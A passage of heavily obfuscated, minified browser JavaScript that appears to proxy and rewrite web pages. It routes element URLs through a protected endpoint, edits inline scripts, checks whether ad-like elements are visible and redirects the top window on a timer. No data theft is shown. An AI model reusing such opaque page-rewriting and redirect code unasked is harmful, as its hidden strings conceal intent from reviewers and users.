Om=Ok[Jy(0x387)](/\s+/);ON[Jy(0x6c1)]({'url':Om[0x0],'size':Om[0x1]});}else ON[Jy(0x6c1)]({'url':Ok});}return ON;}const jn=OT=>{const Jw=AR;let {protectUrlContext:ON,srcset:OC,endpoint:Oh,key:Ok,kind:Om,baseUrl:OF,urlFilter:Ou}=OT;return jg(OC)[Jw(0xb1f)](OP=>{const JY=Jw;let Os;return Os=Ou&&!Ou(OP[JY(0xe01)])?OP[JY(0xe01)]:(0x0,j0['Wq'])({'protectUrlContext':ON,'url':OP[JY(0xe01)],'key':Ok,'kind':Om,'endpoint':Oh,'baseUrl':OF}),OP[JY(0x606)]?''[JY(0x585)](Os,'\x20')[JY(0x585)](OP[JY(0x606)]):Os;})[Jw(0xe7f)](',\x20');},ja=OT=>jg(OT)[AR(0xb1f)](ON=>{const Jz=AR,OC=(0x0,j0['EW'])(ON[Jz(0xe01)])?(0x0,j0['sH'])(ON[Jz(0xe01)])[Jz(0xfc7)]:ON[Jz(0xe01)];return ON[Jz(0x606)]?''[Jz(0x585)](OC,'\x20')[Jz(0x585)](ON[Jz(0x606)]):OC;})[AR(0xe7f)](',\x20');function jX(OT){const Jl=AR;var ON;let {_window:OC=window,protectUrlContext:Oh,html:Ok,docBaseUrl:Om,idFilter:OF,urlFilter:Ou,attributeFilter:OP}=OT;if(!Ok)return Ok;if(Ok=Ok[Jl(0x6d0)](),!Ok[Jl(0x947)]('<'))return Ok;Ok[Jl(0x947)](Jl(0xa04))&&(Ok=j9['A'][Jl(0x87c)](OC)[Jl(0xf74)][Jl(0xd2a)](Ok,/<noscript>.*?<\/noscript>/g,''));const Os=new OC[(Jl(0x69b))](),OW=j9['A'][Jl(0x87c)](OC)[Jl(0x596)][Jl(0xd2a)](Os,Ok,Jl(0xea3)),OB=OW[Jl(0x6f8)](Jl(0xc52)),OV=(null==OB?void 0x0:OB[Jl(0x438)](Jl(0x1047)))||Om||j9['A'][Jl(0x87c)](OC)[Jl(0x99c)][Jl(0x87c)][Jl(0x4cb)](OC[Jl(0x1f9)]);jD({'_window':OC,'protectUrlContext':Oh,'node':OW,'baseUrl':OV,'idFilter':OF,'urlFilter':Ou,'attributeFilter':OP});const OR=j9['A'][Jl(0x87c)]()[Jl(0xe5f)][Jl(0xd2a)](OW,Jl(0x409));OR&&OR[Jl(0xa3a)](),j9['A'][Jl(0x87c)](OC)[Jl(0x2e1)][Jl(0xd2a)](OW,Jl(0xb62))[Jl(0x378)](Oo=>{jy(OC,Oo['id']);});let Ov='';return Ok[Jl(0x947)](Jl(0xedc))?Ov=OW[Jl(0xa5c)][Jl(0x7d0)]:Ok[Jl(0x947)](Jl(0xad5))&&Ok[Jl(0x947)](Jl(0x9ca))?Ov=OW[Jl(0xead)][Jl(0x7d0)]+OW[Jl(0xffc)][Jl(0x7d0)]:Ok[Jl(0x947)](Jl(0xad5))&&!Ok[Jl(0x947)](Jl(0x763))?Ov=OW[Jl(0xead)][Jl(0x7d0)]:Ok[Jl(0x947)](Jl(0x9ca))?(j9['A'][Jl(0x87c)]()[Jl(0xb2d)][Jl(0x87c)][Jl(0xd2a)](OW[Jl(0xead)])&&(Ov+=OW[Jl(0xead)][Jl(0x7d0)]),Ov+=OW[Jl(0xffc)][Jl(0x7d0)]):Ov=j9['A'][Jl(0x87c)]()[Jl(0xb2d)][Jl(0x87c)][Jl(0xd2a)](OW[Jl(0xead)])+j9['A'][Jl(0x87c)]()[Jl(0xb2d)][Jl(0x87c)][Jl(0xd2a)](OW[Jl(0xffc)]),Jl(0x103e)===(null===(ON=OW[Jl(0xc2f)])||void 0x0===ON?void 0x0:ON[Jl(0x640)])&&(Ov=Jl(0xc15)+Ov),Ov;}function jD(OT){const JI=AR;let {_window:ON=window,protectUrlContext:OC,node:Oh,baseUrl:Ok,idFilter:Om,urlFilter:OF,attributeFilter:Ou}=OT;Oh instanceof ON[JI(0x3a4)][JI(0x643)]&&(function(OP){const Jg=JI;let {protectUrlContext:Os,node:OW,baseUrl:OB,_window:OV=window,idFilter:OR,urlFilter:Ov,attributeFilter:Oo}=OP;if(!(OW instanceof OV[Jg(0x3a4)][Jg(0xe1d)]))return;const OZ=p9=>(!OR||OR(p9))&&!(0x0,jp['_'])(p9)&&!p9[Jg(0x947)](Jg(0x461)),OE=p9=>(!Ov||Ov(p9))&&!(0x0,j0['EW'])(p9),Od=p9=>(!Oo||Oo(p9))&&!(0x0,jp['_'])(p9),Oq=OW[Jg(0x2b8)][Jg(0xf53)]();if(Jg(0x887)===Oq||Jg(0x673)===Oq){const p9=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x23e));p9&&OE(p9)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x23e),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':p9,'kind':j0['MN'][Jg(0x83d)],'baseUrl':OB,'endpoint':j1['A'][Jg(0xd28)]}));const pj=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0xbd6));pj&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0xbd6),jn({'protectUrlContext':Os,'srcset':pj,'endpoint':j1['A'][Jg(0xd28)],'urlFilter':Ov}));const pc=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x85f));pc&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x85f),jz(Os,pc,j9['A'][Jg(0x87c)](OV)[Jg(0x99c)][Jg(0x87c)][Jg(0x4cb)](OV[Jg(0x1f9)])));}else{if(Jg(0x560)===Oq){const pO=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x23e));if(pO)OE(pO)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x23e),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':pO,'kind':j0['MN'][Jg(0x9cb)],'baseUrl':OB,'endpoint':j1['A'][Jg(0xd28)]}));else{let pp=j9['A'][Jg(0x87c)](OV)[Jg(0xb2d)][Jg(0x87c)][Jg(0xd2a)](OW);pp&&(pp=j9['A'][Jg(0x87c)](OV)[Jg(0xf74)][Jg(0xd2a)](pp,/\bwindow\.location\b/g,Jg(0xe5b)),j9['A'][Jg(0x87c)](OV)[Jg(0xb2d)][Jg(0xa1d)][Jg(0xd2a)](OW,pp)),pp[Jg(0x947)](Jg(0xa12))&&(pp=j9['A'][Jg(0x87c)](OV)[Jg(0xf74)][Jg(0xd2a)](pp,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Jg(0x397)),j9['A'][Jg(0x87c)](OV)[Jg(0xb2d)][Jg(0xa1d)][Jg(0xd2a)](OW,pp)),(0x0,j0['Gy'])(Os)||(0x0,j0['Vp'])(Os)||Jg(0x836)!==Os[Jg(0xf2e)]||(pp[Jg(0x947)](Jg(0x467))&&(pp=j9['A'][Jg(0x87c)](OV)[Jg(0xf74)][Jg(0xd2a)](pp,Jg(0x467),Jg(0x74e)),j9['A'][Jg(0x87c)](OV)[Jg(0xb2d)][Jg(0xa1d)][Jg(0xd2a)](OW,pp)),pp[Jg(0x947)](Jg(0xad2))&&(pp=j9['A'][Jg(0x87c)](OV)[Jg(0xf74)][Jg(0xd2a)](pp,Jg(0xad2),Jg(0x5ba)),j9['A'][Jg(0x87c)](OV)[Jg(0xb2d)][Jg(0xa1d)][Jg(0xd2a)](OW,pp)),pp[Jg(0x947)](Jg(0x670))&&pp[Jg(0x947)](Jg(0xa8c))&&(pp=j9['A'][Jg(0x87c)](OV)[Jg(0xf74)][Jg(0xd2a)](pp,Jg(0x670),Jg(0x6c3)),pp=j9['A'][Jg(0x87c)](OV)[Jg(0xf74)][Jg(0xd2a)](pp,Jg(0x61b),Jg(0x1048)),pp[Jg(0x947)](Jg(0xfe4))?pp+=Jg(0x3bf):pp+=Jg(0x26d),j9['A'][Jg(0x87c)](OV)[Jg(0xb2d)][Jg(0xa1d)][Jg(0xd2a)](OW,pp)));}}else{if(Jg(0x675)===Oq){var p0;const pQ=null===(p0=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x71d)))||void 0x0===p0?void 0x0:p0[Jg(0xf53)](),pr=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x1047)),px=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,'as');if(pr&&OE(pr)){const pK=Jg(0xcde)===pQ||Jg(0xff8)===pQ&&Jg(0x2e5)===px?j0['MN'][Jg(0x79e)]:Jg(0xff8)===pQ&&Jg(0x560)===px?j0['MN'][Jg(0x9cb)]:j0['MN'][Jg(0x83d)];j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x1047),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':pr,'kind':pK,'baseUrl':OB,'endpoint':j1['A'][Jg(0xd28)]}));}}else{if(Jg(0x956)===Oq){const pi=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x23e));if(pi&&pi[Jg(0x628)](Jg(0x723))){const pS=jM(pi,Os,OV);j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x23e),pS);}else pi&&OE(pi)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x23e),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':pi,'kind':j0['MN'][Jg(0x2f9)],'baseUrl':OB,'endpoint':j1['A'][Jg(0xd28)]}));const pb=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0xd8e));if(pb){const pL=(0x0,j0['Wq'])({'protectUrlContext':Os,'url':j1['A'][Jg(0xd28)]+Jg(0x6da),'kind':j0['MN'][Jg(0x9cb)],'baseUrl':j9['A'][Jg(0x87c)](OV)[Jg(0x99c)][Jg(0x87c)][Jg(0x4cb)](OV[Jg(0x1f9)]),'endpoint':j1['A'][Jg(0xd28)]});pb[Jg(0x947)](pL)?j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0xd8e),jX({'_window':OV,'protectUrlContext':Os,'html':pb})):j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0xd8e),Jg(0xe78)[Jg(0x585)](jw,Jg(0x717))[Jg(0x585)](pL,Jg(0x303))[Jg(0x585)]((0x0,jY['x'])()['id'],Jg(0xa4d))+jX({'_window':OV,'protectUrlContext':Os,'html':pb}));}}else{if('a'===Oq){const pU=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x1047));pU&&OE(pU)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x1047),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':pU,'kind':j0['MN'][Jg(0x352)],'baseUrl':OB,'endpoint':j1['A'][Jg(0xd28)]}));const pH=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0xa64));Jg(0xe4e)==typeof pH&&pH[Jg(0x947)](Jg(0x920))&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0xa64),Jg(0x31d)[Jg(0x585)](btoa(pH),Jg(0xcd5)));const pG=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x9ea));Jg(0xe4e)!=typeof pG||(0x0,j0['Gy'])(Os)||(j9['A'][Jg(0x87c)](OV)[Jg(0x2b2)][Jg(0xd2a)](OW,Jg(0x9ea)),j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x4dd)+(0x0,jp['md'])(Jg(0x9ea)),pG));}else{if(Jg(0x5ee)===Oq){const pf=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x23e));pf&&OE(pf)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x23e),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':pf,'kind':j0['MN'][Jg(0x83d)],'baseUrl':OB,'endpoint':j1['A'][Jg(0xd28)]}));const pA=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0xb6f));pA&&OE(pA)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0xb6f),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':pA,'kind':j0['MN'][Jg(0x83d)],'baseUrl':OB,'endpoint':j1['A'][Jg(0xd28)]}));}else{if(Jg(0xa4b)===Oq){const pJ=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x23e));pJ&&OE(pJ)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x23e),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':pJ,'kind':j0['MN'][Jg(0x83d)],'baseUrl':OB,'endpoint':j1['A'][Jg(0xd28)]}));}else{if(Jg(0xd5c)===Oq){const py=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x2e0)),pw=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x619));py&&OE(py)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x2e0),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':py,'kind':Jg(0x5f7)===pw?j0['MN'][Jg(0x352)]:j0['MN'][Jg(0x2f9)],'baseUrl':OB,'endpoint':j1['A'][Jg(0xd28)]})),pw&&![Jg(0x5f7),Jg(0xe2f),Jg(0xcb7),Jg(0xdde)][Jg(0x947)](pw)&&OZ(pw)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x619),(0x0,jp['md'])(pw));}else{if(Jg(0x311)===Oq||'g'===Oq){const pY=[Jg(0xbbb),Jg(0xf6a),Jg(0xd32),Jg(0x84d),Jg(0x52f),Jg(0x398),Jg(0x6ff),Jg(0x3bd)];for(const pl of pY){const pI=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,pl);if(pI){const pg=(0x0,jK['oY'])({'protectUrlContext':Os,'value':pI,'idFilter':OR,'urlFilter':Ov,'attributeFilter':Oo});j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,pl,pg);}}const pz=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0xa09));if(pz&&Jg(0xe4e)==typeof pz){if(pz[Jg(0x628)]('#')&&OZ(pz[Jg(0x3dc)](0x1)))j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0xa09),'#'+(0x0,jp['md'])(pz[Jg(0x3dc)](0x1)));else{const pn=new URL(pz,OB);OE(pn[Jg(0x1047)])&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0xa09),(0x0,j0['Wq'])({'protectUrlContext':Os,'url':pn,'kind':j0['MN'][Jg(0x83d)],'endpoint':j1['A'][Jg(0xd28)]}));}}}else{if(Jg(0x1fd)===Oq){const pa=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x7f6));if(pa&&Jg(0xe4e)==typeof pa&&OZ(pa)){const pX=(0x0,jp['md'])(pa);j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x7f6),pX);}}else{if(Jg(0x2e5)===Oq){if(Jg(0xfe8)===OW[Jg(0x438)](Jg(0x50e))&&!(0x0,j0['Gy'])(Os)){let pD=j9['A'][Jg(0x87c)](OV)[Jg(0xd48)][Jg(0x87c)][Jg(0xd2a)](OW);pD&&(pD=j9['A'][Jg(0x87c)](OV)[Jg(0xf74)][Jg(0xd2a)](pD,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),j9['A'][Jg(0x87c)](OV)[Jg(0xd48)][Jg(0xa1d)][Jg(0xd2a)](OW,pD));}!function(pM){const Jn=Jg;let {_window:pT,protectUrlContext:pN,element:pC,baseUrl:ph,idFilter:pk,urlFilter:pm,attributeFilter:pF}=pM;if(Jn(0x2e5)!==pC[Jn(0x2b8)][Jn(0xf53)]())return;const pu=j9['A'][Jn(0x87c)](pT)[Jn(0xd48)][Jn(0x87c)][Jn(0xd2a)](pC);pu&&j9['A'][Jn(0x87c)](pT)[Jn(0xd48)][Jn(0xa1d)][Jn(0xd2a)](pC,(0x0,jK['dv'])({'protectUrlContext':pN,'stylesheet':pu,'baseUrl':ph,'idFilter':pk,'urlFilter':pm,'attributeFilter':pF}));}({'_window':OV,'protectUrlContext':Os,'element':OW,'baseUrl':OB,'idFilter':OR,'urlFilter':Ov,'attributeFilter':Oo});}}}}}}}}}}}const p1=j9['A'][Jg(0x87c)](OV)[Jg(0x90c)][Jg(0x87c)][Jg(0xd2a)](OW);for(const pM of Array[Jg(0x20c)](p1))OZ(pM)&&p1[Jg(0x680)](pM,(0x0,jp['md'])(pM));const p2=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x611));p2&&OZ(p2)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x611),(0x0,jp['zp'])(p2));const p3=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x445));p3&&OZ(p3)&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x445),(0x0,jp['md'])(p3));const p4=j9['A'][Jg(0x87c)](OV)[Jg(0x453)][Jg(0x87c)][Jg(0xd2a)](OW);p4&&OZ(p4)&&j9['A'][Jg(0x87c)](OV)[Jg(0x453)][Jg(0xa1d)][Jg(0xd2a)](OW,(0x0,jp['md'])(p4));const p5=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x6ea));OW instanceof OV[Jg(0x1ea)]&&p5&&Jg(0xe4e)==typeof p5&&p5[Jg(0xbc8)]>0x0&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x6ea),Jg(0xb84)+p5);const p6=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x546));OW instanceof OV[Jg(0x1ea)]&&p6&&Jg(0xe4e)==typeof p6&&p6[Jg(0xbc8)]>0x0&&j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x546),Jg(0xb84)+p6);const p7=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,Jg(0x2e5));if(p7){const pT=(0x0,jI['e'])((0x0,jK['Vd'])({'protectUrlContext':Os,'style':p7,'idFilter':OR,'urlFilter':Ov,'attributeFilter':Oo}));j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,Jg(0x2e5),pT);}const p8=[Jg(0xb79),Jg(0x6a8)];for(const pN of p8){if(!OZ(pN))continue;const pC=j9['A'][Jg(0x87c)](OV)[Jg(0x865)][Jg(0xd2a)](OW,pN);pC&&(j9['A'][Jg(0x87c)](OV)[Jg(0x2b2)][Jg(0xd2a)](OW,pN),j9['A'][Jg(0x87c)](OV)[Jg(0xcf2)][Jg(0xd2a)](OW,(0x0,jp['md'])(pN),pC));}if(OW instanceof OV[Jg(0x1ea)]){const ph=j9['A'][Jg(0x87c)](OV)[Jg(0x257)][Jg(0x87c)][Jg(0xd2a)](OW),pk=Object[Jg(0xdb4)](ph);for(const pm of pk){const pF=jc(pm);Od(Jg(0x4dd)+pF)&&(ph[(0x0,jp['md'])(pF)]=ph[pm],delete ph[pm]);}}if(OW instanceof OV[Jg(0x1056)]){for(let pu=0x0;pu<OW[Jg(0x8e1)][Jg(0xd34)][Jg(0xbc8)];pu++)jD({'_window':OV,'protectUrlContext':Os,'node':OW[Jg(0x8e1)][Jg(0xd34)][pu],'baseUrl':OB,'idFilter':OR,'urlFilter':Ov,'attributeFilter':Oo});}}({'protectUrlContext':OC,'node':Oh,'baseUrl':Ok,'_window':ON,'idFilter':Om,'urlFilter':OF,'attributeFilter':Ou}),Oh[JI(0xd34)][JI(0x378)](OP=>{jD({'protectUrlContext':OC,'node':OP,'baseUrl':Ok,'_window':ON,'idFilter':Om,'urlFilter':OF,'attributeFilter':Ou});}));}const jM=function(OT,ON){const Ja=AR;let OC=arguments[Ja(0xbc8)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!OT||!OT[Ja(0x628)](Ja(0x723)))return OT;const Oh=decodeURIComponent(OT[Ja(0x3dc)](0xf));if(!Oh[Ja(0x947)](j1['A'][Ja(0xd28)])){const Ok=Ja(0xe78)[Ja(0x585)](jw,Ja(0x717))[Ja(0x585)]((0x0,j0['Wq'])({'protectUrlContext':ON,'url':j1['A'][Ja(0xd28)]+Ja(0x6da),'kind':j0['MN'][Ja(0x9cb)],'baseUrl':j9['A'][Ja(0x87c)](OC)[Ja(0x99c)][Ja(0x87c)][Ja(0x4cb)](OC[Ja(0x1f9)]),'endpoint':j1['A'][Ja(0xd28)]}),Ja(0x303))[Ja(0x585)]((0x0,jY['x'])()['id'],Ja(0xa4d))+jX({'_window':OC,'protectUrlContext':ON,'html':Oh});return Ja(0x723)+encodeURIComponent(Ok);}return OT;};function jT(OT,ON){return(0x0,jQ['c'])((OC,Oh)=>{const JX=a2c;let Ok=0x0;OT[JX(0x378)](Om=>{const JD=JX;Om[JD(0x632)](OF=>{const JM=JD;ON(OF)&&OC(!0x0),++Ok===OT[JM(0xbc8)]&&OC(!0x1);})[JD(0xd9f)](Oh);});});}function jN(OT){const JT=AR;return JT(0xbe0)===OT[JT(0x438)](JT(0xd62));}const jC=OT=>!0x0,jh=OT=>!0x0,jk=OT=>(ON=>{const JN=AR,OC=window[JN(0xb3e)](ON);return!(!OC[JN(0xf25)]||JN(0x37c)===OC[JN(0xf25)]);})(OT)&&js(OT),jm=OT=>(ON=>{const JC=AR;if(ON[JC(0x23e)])return!0x0;const OC=window[JC(0xb3e)](ON);return!(!OC[JC(0xf25)]||JC(0x37c)===OC[JC(0xf25)]);})(OT)&&js(OT),jF=AR(0xf85),ju=async(OT,ON)=>js(OT)&&await(OC=>(0x0,jQ['c'])(Oh=>{const Jh=AR,Ok=new MessageChannel();Ok[Jh(0xe28)][Jh(0xe74)]=Om=>Oh(Om[Jh(0x205)]),j9['A'][Jh(0x87c)](ON)[Jh(0x815)][Jh(0x87c)][Jh(0xd2a)](OC)[Jh(0x9ab)]({'as_key':jF},'*',[Ok[Jh(0x3a7)]]),setTimeout(()=>Oh(!0x1),0xbb8);}))(OT),jP=OT=>{const Jk=AR;if(j9['A'][Jk(0x87c)](OT)[Jk(0x100d)][Jk(0xd2a)](OT[Jk(0x1f9)][Jk(0xead)],Jk(0xf11)))return;const ON=OT[Jk(0x1f9)][Jk(0xc50)](Jk(0x7f5));j9['A'][Jk(0x87c)](OT)[Jk(0xcf2)][Jk(0xd2a)](ON,Jk(0x640),Jk(0x5fc)),j9['A'][Jk(0x87c)](OT)[Jk(0x8f9)][Jk(0xd2a)](OT[Jk(0x1f9)][Jk(0xead)],ON),j9['A'][Jk(0x87c)](OT)[Jk(0xbca)][Jk(0xd2a)](OT,Jk(0x64c),async OC=>{const Jm=Jk;if(OC[Jm(0x205)][Jm(0x7bd)]!==jF)return;OC[Jm(0xd50)]();const Oh=await(async Ok=>{const JF=Jm,Om=Ok[JF(0x1f9)];if(!Om[JF(0xffc)])return!0x1;if([{'tagName':'a','checker':jC},{'tagName':JF(0xdb0),'checker':jh},{'tagName':JF(0x566),'checker':jk},{'tagName':JF(0x887),'checker':jm}][JF(0xf67)](Ou=>{const Ju=JF;let {tagName:OP,checker:Os}=Ou;const OW=Array[Ju(0x20c)](Om[Ju(0xffc)][Ju(0x2ea)](OP))[Ju(0x84d)](OB=>!jN(OB))[Ju(0xc65)](OB=>Os(OB));return OW&&j4['A'][Ju(0xeda)](Ju(0x418)[Ju(0x585)](OP)),OW;}))return!0x0;const OF=[{'tagName':JF(0x956),'checker':ju}][JF(0xb1f)](Ou=>{const JP=JF;let {tagName:OP,checker:Os}=Ou;return jT(Array[JP(0x20c)](Om[JP(0xffc)][JP(0x2ea)](OP))[JP(0x84d)](OW=>!jN(OW))[JP(0xb1f)](OW=>Os(OW,Ok)[JP(0x632)](OB=>(OB&&j4['A'][JP(0xeda)](JP(0x418)[JP(0x585)](OP)),OB))),OW=>OW);});return await jT(OF,Ou=>Ou);})(OT);OC[Jm(0x72f)][0x0][Jm(0x9ab)](Oh);});},js=OT=>{const JW=AR,ON=Ok=>{const Js=a2c,Om=window[Js(0xb3e)](Ok);return Js(0x37c)!==Om[Js(0xad0)]&&Js(0xe2d)===Om[Js(0x8c4)]&&parseFloat(Om[Js(0x4b4)])>0.2;};if(!ON(OT))return!0x1;const OC=OT[JW(0xa60)]();if(OC[JW(0x6ea)]<0xa||OC[JW(0x546)]<0xa)return!0x1;let Oh=OT[JW(0xf0e)];for(;Oh;){if(!ON(Oh))return!0x1;Oh=Oh[JW(0xf0e)];}return!0x0;};function jW(OT,ON,OC,Oh){const JB=AR;OT[JB(0x9ab)]({'type':ON,'name':OC,'data':Oh},'*');}var jB=O(0x15ef),jV=O(0xebc),jR=O(0x10e2),jv=O(0x143c);class jo{static[AR(0x87c)](OT,ON){const JV=AR;let OC=jo[JV(0xba5)][JV(0x87c)](ON);return OC||(OC=function(Oh,Ok){return new Proxy(Ok,{'get':function(Om,OF,Ou){const JR=a2c;if(JR(0x9ab)===OF)return function(Os,OW,OB,OV){const Jv=JR;var OR;const Ov=[Os];return void 0x0===OB?Ov[Jv(0x6c1)]('*'):Ov[Jv(0x6c1)]('*',OB),(null!=OV?OV:Oh)[Jv(0x81d)](Jv(0x304))[Jv(0xd2a)](null!==(OR=this[Jv(0x3a4)])&&void 0x0!==OR?OR:this,...Ov);};const OP=Ok[OF];return[JR(0x886),JR(0xb05),JR(0x8a8),JR(0x992),JR(0x5ab),JR(0x21d),JR(0xbec),JR(0x5b2),JR(0x8e2),JR(0xa86),JR(0x212),JR(0x331),JR(0xc71),JR(0x711),JR(0x835),JR(0x3c8),JR(0xb67),JR(0x8b1),JR(0x362),JR(0xa33),JR(0x295),JR(0x648),JR(0x9bf),JR(0xcf7),JR(0x9d1),JR(0xb3e),JR(0x36b),JR(0x907),JR(0xd79)][JR(0x947)](OF)&&JR(0xdcb)==typeof OP?OP[JR(0xb99)](Om):OP;}});}(OT,ON),jo[JV(0xba5)][JV(0xa1d)](ON,OC)),OC;}}(0x0,jO['A'])(jo,AR(0xba5),new Map());const jZ=(OT,ON,OC,Oh)=>{const Jo=AR,Ok=Date[Jo(0x563)]();if(Jo(0xe4e)==typeof Oh&&Oh[Jo(0x947)](Jo(0x50f))&&!ON){const OF=setInterval(async()=>{const JZ=Jo;document[JZ(0xa72)]()&&(clearInterval(OF),Date[JZ(0x563)]()-Ok<0x1f4&&(jE(OT)[JZ(0x2e9)][JZ(0x1047)]=OC));},0x64);return;}const Om=setInterval(async()=>{const Je=Jo;ON&&!ON[Je(0x454)]||(clearInterval(Om),Date[Je(0x563)]()-Ok<0x1f4&&(jE(OT)[Je(0x2e9)][Je(0x1047)]=OC));},0xa);};function jE(OT){const JE=AR;let ON=OT;for(;ON!==ON[JE(0xc27)];)ON=ON[JE(0xc27)];return ON;}const jd=(OT,ON)=>{const Jd=AR;if(Jd(0xe4e)!=typeof OT||Jd(0xe4e)!=typeof ON)return!0x1;const OC=OT[Jd(0xbc8)],Oh=ON[Jd(0xbc8)];if(0x0===OC&&0x0===Oh)return!0x0;if(0x0===OC)return!0x1;if(0x0===Oh)return!0x0;if(OC<Oh)return!0x1;for(let Ok=0x0;Ok<OT[Jd(0xbc8)];Ok++)if(OT[Ok]===ON[0x0]){let Om=!0x0;for(let OF=0x1;OF<ON[Jd(0xbc8)];OF++)if(!OT[Ok+OF]||OT[Ok+OF]!==ON[OF]){Om=!0x1;break;}if(Om)return!0x0;}return!0x1;},jq=async OT=>(0x0,jQ['c'])(ON=>setTimeout(ON,OT)),c0=[{'description':AR(0x71c),'selectors':AR(0x474)[AR(0x387)]('\x0a')[AR(0xb1f)](OT=>OT[AR(0x722)]())[AR(0x84d)](OT=>OT[AR(0xbc8)]>0x0),'isVisible':(OT,ON)=>AR(0x37c)!==ON[AR(0xb3e)](OT)[AR(0x2b3)](AR(0xad0))},{'description':AR(0x765),'selectors':AR(0xe8d)[AR(0x387)]('\x0a')[AR(0xb1f)](OT=>OT[AR(0x722)]())[AR(0x84d)](OT=>OT[AR(0xbc8)]>0x0),'isVisible':(OT,ON)=>AR(0x37c)!==ON[AR(0xb3e)](OT)[AR(0x2b3)](AR(0xad0)),'excludeHosts':[AR(0x370),AR(0x37f),AR(0x8ca)]},{'description':AR(0x82c),'selectors':AR(0xc5e)[AR(0x387)]('\x0a')[AR(0xb1f)](OT=>OT[AR(0x722)]())[AR(0x84d)](OT=>OT[AR(0xbc8)]>0x0),'isVisible':(OT,ON)=>{const 